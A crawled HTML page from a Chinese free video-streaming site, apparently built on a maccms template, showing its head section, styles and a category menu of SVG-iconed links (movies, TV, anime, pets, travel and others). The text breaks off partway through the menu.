

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://skccn.com/index.php/label/list.html
body_size: 12228
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>最新在线阅读-推荐-第页筛选 - 星空影院 - 免费高清的手机在线电影院,2025新电影免费看电视剧排行榜</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
   
	<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/shoutu33/statics/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-font.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-ui.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-site.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-color1.css?v=1.0" type="text/css" name="default" /> 
<script>
    var maccms = {
        "path": "",
        "mid": "7",
        "url": "www.skccn.com",
        "wapurl": "m.skccn.com",
        "mob_status": "0"
    };
    var myui = {
        "tpl": "/template/shoutu33/",
        "short": "",
        "shortapi": "",
        "bdapi": "",
        "thunderurl": ""
    };
</script>
<script type="text/javascript" src="/template/shoutu33/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/shoutu-site.js?v=1.0"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/shoutu-ui.js?v=1.0"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/shoutu-cms.js?v=1.0"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
 

<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;} [class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px} .btn{ border-radius: 5px;} .myui-vodlist__thumb{ border-radius:10px 10px 0 0; padding-top:135%; background: url(/template/shoutu33/statics/img/load.png) no-repeat;} .myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/shoutu33/statics/img/load_f.png) no-repeat;} .myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/shoutu33/statics/img/load_w.png) no-repeat;} .myui-vodlist__thumb.small_high{ padding-top: 50%;} .flickity-prev-next-button.previous{ left: 10px;} .flickity-prev-next-button.next{ right: 10px;} .myui-sidebar{ padding: 0 0 0 20px;} .myui-panel{ margin-bottom: 20px;border-radius: 10px;} .myui-panel-mb{ margin-bottom: 20px;} .myui-player__item .fixed{ width: px;} .myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;} .myui-screen__list{ padding: 10px 10px 0;} .myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;} .myui-page{ padding: 10px 10px;} .myui-extra{ right: 20px; bottom: 30px;} .myui-vodlist__box { border-radius: 10px; } .layui-layer-rim { overflow: auto; -ms-overflow-style: none; /* IE and Edge */ scrollbar-width: none; /* Firefox */ border: 0; border-radius: 16px; } .layui-layer-content::-webkit-scrollbar { display: none; /* Chrome, Safari, and Opera */ } .layui-layer-content { border-radius: 16px; } .layui-layer-setwin .layui-layer-close2 { right: -8px; top: -8px; } @media (min-width:1200px){ body>div.container{ max-width: 90%; } } @media (max-width: 767px){body,body.active{ padding-bottom: 88px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: px}.flickity-prev-next-button.previous{ left: px;}.flickity-prev-next-button.next{ right: px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px px 0;}.myui-screen__list li{ margin-bottom: px; margin-right: px;} .layui-layer-rim{ overflow: auto; -ms-overflow-style: none; /* IE and Edge */ scrollbar-width: none; /* Firefox */ border: 0; border-radius: 16px;} .layui-layer-content::-webkit-scrollbar { display: none; /* Chrome, Safari, and Opera */ } .layui-layer-content{ border-radius: 16px; } .layui-layer-setwin .layui-layer-close2 { right: -8px; top: -8px; }</style>




 
<!--[if lt IE 9]>
<script src="https://cdn.ceshifile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.ceshifile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

</head>
<body>
    <div class="container list">
        <div class="page">
            <div class="page-bd">
                <div class="detail-top">
                    <span>分类</span>
                </div>
                <ul class="menu clearfix">
                                    <li class="col-lg-3 col-sm-3 col-xs-3">
                    <a class="text-333 text-overflow" href="/index.php/art/type/id/46.html" title="小说">
                        <div class="list-box">
                            <?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M35.4286 4.88435C39.6463 4.88435 43.0816 8.31973 43.0816 12.5374V35.4286C43.0816 39.6463 39.6463 43.0816 35.4286 43.0816H12.5374C8.31973 43.0816 4.88435 39.6463 4.88435 35.4286V12.5374C4.88435 8.31973 8.31973 4.88435 12.5374 4.88435H35.4286ZM35.4286 4H12.5374C7.80952 4 4 7.80952 4 12.5374V35.4286C4 40.1565 7.80952 43.966 12.5374 43.966H35.4286C40.1565 43.966 43.966 40.1565 43.966 35.4286V12.5374C44 7.80952 40.1565 4 35.4286 4Z" fill="#333"/><path d="M29.1016 4V12.4014L32.3329 10.5646L35.5641 12.4014V4H29.1016Z" fill="#333"/><path d="M24.034 18.2858C15.8367 18.2858 8.55782 21.8572 4 27.3674V35.4286C4 40.1565 7.80952 43.966 12.5374 43.966H35.4286C40.1565 43.966 43.966 40.1565 43.966 35.4286V27.2654C39.4082 21.7892 32.1973 18.2858 24.034 18.2858ZM14.6122 37.6735C13.1156 37.6735 12.4014 37.1293 12.4014 36.415C12.4014 35.7007 13.0816 35.1225 14.5782 35.1225C16.0748 35.1225 17.8776 36.381 17.8776 36.381C17.8776 36.381 16.1088 37.6735 14.6122 37.6735ZM15.8367 31.2109C14.7483 30.1565 14.6463 29.2722 15.1565 28.762C15.6667 28.2518 16.551 28.3198 17.6395 29.4082C18.7279 30.4626 19.068 32.6055 19.068 32.6055C19.068 32.6055 16.8912 32.2654 15.8367 31.2109ZM24.034 30.4626C24.034 30.4626 22.7415 28.7279 22.7075 27.1973C22.7075 25.7007 23.2517 24.9864 23.966 24.9864C24.6803 24.9864 25.2585 25.6667 25.2585 27.1633C25.2925 28.6939 24.034 30.4626 24.034 30.4626ZM30.3605 29.3742C31.449 28.3198 32.3333 28.2518 32.8435 28.7279C33.3537 29.2381 33.2517 30.1225 32.1633 31.1769C31.0748 32.2313 28.932 32.5375 28.932 32.5375C28.932 32.5375 29.2721 30.4286 30.3605 29.3742ZM33.3537 37.6735C31.8571 37.6735 30.0884 36.347 30.0884 36.347C30.0884 36.347 31.8571 35.0885 33.3878 35.0885C34.8844 35.0885 35.5986 35.7007 35.5646 36.381C35.5646 37.1293 34.8503 37.6735 33.3537 37.6735Z" fill="#333"/></svg> 小说
                        </div>
                    </a></li>
                                <li class="col-lg-3 col-sm-3 col-xs-3">
                    <a class="text-333 text-overflow" href="/index.php/art/type/id/47.html" title="图片">
                        <div class="list-box">
                            <?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5 10C5 8.89543 5.89543 8 7 8L41 8C42.1046 8 43 8.89543 43 10V38C43 39.1046 42.1046 40 41 40H7C5.89543 40 5 39.1046 5 38V10Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path fill-rule="evenodd" clip-rule="evenodd" d="M14.5 18C15.3284 18 16 17.3284 16 16.5C16 15.6716 15.3284 15 14.5 15C13.6716 15 13 15.6716 13 16.5C13 17.3284 13.6716 18 14.5 18Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M15 24L20 28L26 21L43 34V38C43 39.1046 42.1046 40 41 40H7C5.89543 40 5 39.1046 5 38V34L15 24Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/></svg> 图片
                        </div>
                    </a>
                </li>
                                        <li class="col-lg-3 col-sm-3 col-xs-3">
                            <a class="text-333 text-overflow" href="/index.php/vod/show/id/1.html">
                                <div class="list-box"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 44C35.0457 44 44 35.0457 44 24C44 12.9543 35.0457 4 24 4C12.9543 4 4 12.9543 4 24C4 35.0457 12.9543 44 24 44Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 18C25.6569 18 27 16.6569 27 15C27 13.3431 25.6569 12 24 12C22.3431 12 21 13.3431 21 15C21 16.6569 22.3431 18 24 18Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 36C25.6569 36 27 34.6569 27 33C27 31.3431 25.6569 30 24 30C22.3431 30 21 31.3431 21 33C21 34.6569 22.3431 36 24 36Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M15 27C16.6569 27 18 25.6569 18 24C18 22.3431 16.6569 21 15 21C13.3431 21 12 22.3431 12 24C12 25.6569 13.3431 27 15 27Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M33 27C34.6569 27 36 25.6569 36 24C36 22.3431 34.6569 21 33 21C31.3431 21 30 22.3431 30 24C30 25.6569 31.3431 27 33 27Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 44H44" stroke="#333" stroke-width="4" stroke-linecap="round"/></svg>电影</div>
                            </a>
                        </li>
                                                <li class="col-lg-3 col-sm-3 col-xs-3">
                            <a class="text-333 text-overflow" href="/index.php/vod/show/id/2.html">
                                <div class="list-box"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 8C5 6.89543 5.89543 6 7 6H41C42.1046 6 43 6.89543 43 8V32C43 33.1046 42.1046 34 41 34H7C5.89543 34 5 33.1046 5 32V8Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 26C5 24.8954 5.89543 24 7 24H41C42.1046 24 43 24.8954 43 26V32C43 33.1046 42.1046 34 41 34H7C5.89543 34 5 33.1046 5 32V26Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M22 12L18 17" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M28 14L25 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><circle cx="24" cy="29" r="2" fill="#333"/><path d="M17 34L14 42H34L31 34" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>电视剧</div>
                            </a>
                        </li>
                                                <li class="col-lg-3 col-sm-3 col-xs-3">
                            <a class="text-333 text-overflow" href="/index.php/vod/show/id/3.html">
                                <div class="list-box"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M38 30H10C6.68629 30 4 32.6863 4 36C4 39.3137 6.68629 42 10 42H38C41.3137 42 44 39.3137 44 36C44 32.6863 41.3137 30 38 30Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M36 22C40.4183 22 44 18.4183 44 14C44 9.58172 40.4183 6 36 6C31.5817 6 28 9.58172 28 14C28 18.4183 31.5817 22 36 22Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 14L13 5L22 14L13 23L4 14Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>游戏</div>
                            </a>
                        </li>
                                                <li class="col-lg-3 col-sm-3 col-xs-3">
                            <a class="text-333 text-overflow" href="/index.php/vod/show/id/4.html">
                                <div class="list-box"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M43 4H5C4.44772 4 4 4.48842 4 5.09091V14.9091C4 15.5116 4.44772 16 5 16H43C43.5523 16 44 15.5116 44 14.9091V5.09091C44 4.48842 43.5523 4 43 4Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M43 32H5C4.44772 32 4 32.4884 4 33.0909V42.9091C4 43.5116 4.44772 44 5 44H43C43.5523 44 44 43.5116 44 42.9091V33.0909C44 32.4884 43.5523 32 43 32Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M14 16V24.0083L34 24.0172V32" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M18 38H30" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M18 10H30" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>科技</div>
                            </a>
                        </li>
                                                <li class="col-lg-3 col-sm-3 col-xs-3">
                            <a class="text-333 text-overflow" href="/index.php/vod/show/id/25.html">
                                <div class="list-box"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4" y="10" width="32" height="28" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path fill-rule="evenodd" clip-rule="evenodd" d="M44 14L36 20.75V27.25L44 34V14Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M17 19L23 24L17 29" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>VLOG</div>
                            </a>
                        </li>
                                                <li class="col-lg-3 col-sm-3 col-xs-3">
                            <a class="text-333 text-overflow" href="/index.php/vod/show/id/6.html">
                                <div class="list-box"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M44 22C44 12.0589 35.0457 4 24 4C12.9543 4 4 12.0589 4 22H44Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><rect x="4" y="38" width="40" height="6" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 28L9.45455 32L16.7273 28L24 32L31.2727 28L38.5455 32L44 28" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>美食</div>
                            </a>
                        </li>
                                                <li class="col-lg-3 col-sm-3 col-xs-3">
                            <a class="text-333 text-overflow" href="/index.php/vod/show/id/7.html">
                                <div class="list-box"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="5" y="14" width="38" height="28" rx="2" stroke="#333" stroke-width="4"/><path d="M24 14L38 6" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 14L10 6" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M35 20L35 26" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><rect x="33" y="32" width="4" height="4" rx="2" fill="#333"/></svg>综艺</div>
                            </a>
                        </li>
                                                <li class="col-lg-3 col-sm-3 col-xs-3">
                            <a class="text-333 text-overflow" href="/index.php/vod/show/id/8.html">
                                <div class="list-box"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 44C33.9411 44 42 35.9411 42 26C42 16.0589 33.9411 8 24 8C14.0589 8 6 16.0589 6 26C6 35.9411 14.0589 44 24 44Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 8C23.75 7 22 4 18 4" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 8C24.0833 7 24.6 4.8 26 4" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M31 33C31 33 29 37 24 37C19 37 17 33 17 33" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M31 33C31 33 32.5 29 30 29C27.5 29 27 36 27 36" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M33 21H29" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M17 19V23" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 24V28" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M44 24V28" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>少儿</div>
                            </a>
                        </li>
                                                <li class="col-lg-3 col-sm-3 col-xs-3">
                            <a class="text-333 text-overflow" href="/index.php/vod/show/id/9.html">
                                <div class="list-box"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6 32C6 17 11 8 14 8C17 8 20 14 20 14H28C28 14 31 8 34 8C37 8 42 17 42 32" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><rect x="4" y="32" width="40" height="8" rx="2" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>动漫</div>
                            </a>
                        </li>
                                                <li class="col-lg-3 col-sm-3 col-xs-3">
                            <a class="text-333 text-overflow" href="/index.php/vod/show/id/10.html">
                                <div class="list-box"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 44C35.0457 44 44 35.0457 44 24C44 12.9543 35.0457 4 24 4C12.9543 4 4 12.9543 4 24C4 35.0457 12.9543 44 24 44Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 35C29 35 31 31 31 31H17C17 31 19 35 24 35Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M32 17L29 20L32 23" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M16 17L19 20L16 23" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>搞笑</div>
                            </a>
                        </li>
                                                <li class="col-lg-3 col-sm-3 col-xs-3">
                            <a class="text-333 text-overflow" href="/index.php/vod/show/id/11.html">
                                <div class="list-box"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.0001 10L14.9999 5C12.8332 5.83333 8.2 10.8 9 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M30.9999 10L33.0001 5C35.1668 5.83333 39.8 10.8 39 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M42 28.5C42 38.165 33.9411 43 24 43C14.0589 43 6 38.165 6 28.5C6 18.835 14.0589 9 24 9C33.9411 9 42 18.835 42 28.5Z" fill="none" stroke="#333" stroke-width="4"/><circle cx="20" cy="17" r="2" fill="#333"/><circle cx="28" cy="17" r="2" fill="#333"/><path d="M24 26C24 27.6569 24.5 31.5 21 31.5C19.3431 31.5 18 30.1569 18 28.5" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24.0249 26C24.0249 27.6569 23.5249 31.5 27.0249 31.5C28.6818 31.5 30.0249 30.1569 30.0249 28.5" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M26 25.75C26 26.4404 24 27.5 24 27.5C24 27.5 22 26.4404 22 25.75C22 25.0596 22.5 24.5 24 24.5C25.5 24.5 26 25.0596 26 25.75Z" stroke="#333" stroke-width="4" stroke-linejoin="round"/></svg>宠物</div>
                            </a>
                        </li>
                                                <li class="col-lg-3 col-sm-3 col-xs-3">
                            <a class="text-333 text-overflow" href="/index.php/vod/show/id/12.html">
                                <div class="list-box"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22 14.0001C22 14.0001 19.2998 19.2934 18 26.0001C16.7001 32.7068 17 42.0001 17 42.0001" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M33.953 23.2722C34.2986 23.5017 34.8456 23.6634 35.3814 23.7751C36.3128 23.9692 37.1735 23.329 37.1492 22.3779C37.1041 20.6042 36.4122 17.7028 32.8908 15.3644C29.5662 13.1566 26.2646 13.1264 24.1832 13.4437C22.996 13.6247 22.5233 14.9219 23.2046 15.9109C23.8127 16.7937 24.5211 17.6853 25 17.8556C26 18.2111 27.2034 17.2737 28.0797 17.8556C28.956 18.4375 28.6953 19.7807 29.5716 20.3626C30.4479 20.9445 31.5848 20.1832 32.4611 20.7651C33.3373 21.3471 33.0767 22.6903 33.953 23.2722Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M20.0002 16.9999C20.858 16.714 21.3888 15.7739 21.686 15.0214C21.9317 14.3995 21.7122 13.713 21.1366 13.3727C19.8409 12.6068 17.0755 11.5589 12.7616 12.8117C8.49748 14.05 7.37106 16.8675 7.08518 18.5267C6.95141 19.3031 7.48001 20.0054 8.263 20.0924C8.8239 20.1548 9.43921 20.1271 9.8069 19.815C10.6138 19.1302 10.8323 18.2326 11.7338 17.991C12.6353 17.7495 13.413 18.8488 14.3146 18.6072C15.2161 18.3657 15.3399 17.0248 16.2414 16.7832C17.143 16.5416 18.5002 17.4999 20.0002 16.9999Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M27 6.00012C24.4995 7.00013 21.9993 12.0001 22.0001 14.0001L35.0009 8.00014C33.6202 5.60868 29.5005 5.00012 27 6.00012Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M20 5.00012C24 6.42174 23.3809 11.6087 22.0002 14.0001L10.0005 5.92177C11.0005 4.00013 16 3.5785 20 5.00012Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M26 35C34.2843 35 39 36.7909 39 39C39 41.2091 32.2843 43 24 43C15.7157 43 9 41.2091 9 39C9 38.4608 9.40006 37.9465 10.1253 37.4771" stroke="#333" stroke-width="4" stroke-linecap="round"/></svg>旅游</div>
                            </a>
                        </li>
                                                <li class="col-lg-3 col-sm-3 col-xs-3">
                            <a class="text-333 text-overflow" href="/index.php/vod/show/id/13.html">
                                <div class="list-box"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 4C12.9543 4 4 12.9543 4 24C4 35.0457 12.9543 44 24 44C35.0457 44 44 35.0457 44 24C44 21.2883 43.4603 18.7026 42.4825 16.3446C42.2308 15.7376 41.9501 15.1457 41.6421 14.5707" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M35 10C37.2091 10 39 8.65685 39 7C39 5.34315 37.2091 4 35 4C32.7909 4 31 5.34315 31 7C31 8.65685 32.7909 10 35 10Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 31C27.866 31 31 27.866 31 24C31 20.134 27.866 17 24 17C20.134 17 17 20.134 17 24C17 27.866 20.134 31 24 31Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M31 6.5V24" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>娱乐</div>
                            </a>
                        </li>
                                                <li class="col-lg-3 col-sm-3 col-xs-3">
                            <a class="text-333 text-overflow" href="/index.php/vod/show/id/14.html">
                                <div class="list-box"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M24 44C35.0457 44 44 35.0457 44 24C44 12.9543 35.0457 4 24 4C12.9543 4 4 12.9543 4 24C4 35.0457 12.9543 44 24 44Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path fill-rule="evenodd" clip-rule="evenodd" d="M24 34C29.5228 34 34 29.5228 34 24C34 18.4772 29.5228 14 24 14C18.4772 14 14 18.4772 14 24C14 29.5228 18.4772 34 24 34Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 4V44" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 24.0002L18 24.0086" stroke="#333" stroke-width="4" stroke-linecap="round"/><path d="M4 24.0083L44 24.0083" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>军事</div>
                            </a>
                        </li>
                                                <li class="col-lg-3 col-sm-3 col-xs-3">
                            <a class="text-333 text-overflow" href="/index.php/vod/show/id/15.html">
                                <div class="list-box"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 35V27.7097C4 25.4363 5.28486 23.3581 7.3186 22.3422L8.00053 22.0015L10.3105 14.0919C10.7326 12.2812 12.3467 11 14.206 11H33.8943C35.7675 11 37.3899 12.3 37.7981 14.1282L40.0031 22.0015L40.6834 22.3416C42.716 23.358 44 25.4355 44 27.7081V35C44 36.6569 42.6569 38 41 38H39.0031V39C39.0031 41.2091 37.2123 43 35.0031 43C32.7909 43 31 41.2091 31 39V38H17V39.0003C17 41.2093 15.2093 43 13.0003 43C10.7913 43 9.00053 41.2093 9.00053 39.0003V38H7C5.34315 38 4 36.6569 4 35Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M13.5 33C14.8807 33 16 31.8807 16 30.5C16 29.1193 14.8807 28 13.5 28C12.1193 28 11 29.1193 11 30.5C11 31.8807 12.1193 33 13.5 33Z" fill="#333"/><path d="M34.5 33C35.8807 33 37 31.8807 37 30.5C37 29.1193 35.8807 28 34.5 28C33.1193 28 32 29.1193 32 30.5C32 31.8807 33.1193 33 34.5 33Z" fill="#333"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11H30L29.0088 6.04409C28.8868 5.43404 28.3998 5 27.8374 5H20.1626C19.6002 5 19.1132 5.43404 18.9912 6.04409L18 11Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M15 23H33" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>懂车帝</div>
                            </a>
                        </li>
                                                <li class="col-lg-3 col-sm-3 col-xs-3">
                            <a class="text-333 text-overflow" href="/index.php/vod/show/id/16.html">
